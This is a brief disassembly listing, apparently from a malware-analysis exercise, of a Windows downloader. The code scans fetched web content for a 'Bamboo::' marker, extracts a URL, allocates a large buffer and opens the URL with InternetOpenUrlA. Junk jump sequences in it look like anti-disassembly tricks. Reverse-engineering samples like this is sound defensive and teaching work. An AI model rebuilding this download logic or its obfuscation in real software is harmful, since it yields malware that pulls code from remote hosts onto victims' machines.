 mov edx, [ebp+hFile]
push eax ; hFile
call ds:InternetReadFile
test eax, eax
jnz short loc_4011C3
loc_4011C3:
mov ecx, [ebp+hFile]
push ecx ; hInternet
call ds:InternetCloseHandle
xor eax, eax
jz short loc_4011D5
nop
loc_4011D5: ; "Bamboo::"
push offset aBamboo
lea edx, [ebp+Buffer]
push edx ; char *
call ds:strstr
add esp, 8
mov [ebp+lpszUrl], eax
cmp [ebp+lpszUrl], 0
jz loc_401306
push offset asc_40303C ; "::"
mov eax, [ebp+lpszUrl]
push eax ; char *
call ds:strstr
add esp, 8
mov byte ptr [eax], 0
nop
inc eax
dec eax
call sub_40130F
mov [ebp+lpFile], eax
push 0A00000h ; size_t
call ds:malloc
add esp, 4
mov [ebp+lpBuffer], eax
mov ecx, [ebp+lpszUrl]
add ecx, 8
mov [ebp+lpszUrl], ecx
push 0 ; dwContext
push 0 ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
mov edx, [ebp+lpszUrl]
push edx ; lpszUrl
mov eax, [ebp+hInternet]
push eax ; hInternet
call ds:InternetOpenUrlA
mov [ebp+hFile], eax
jz short loc_40126E
Graph overview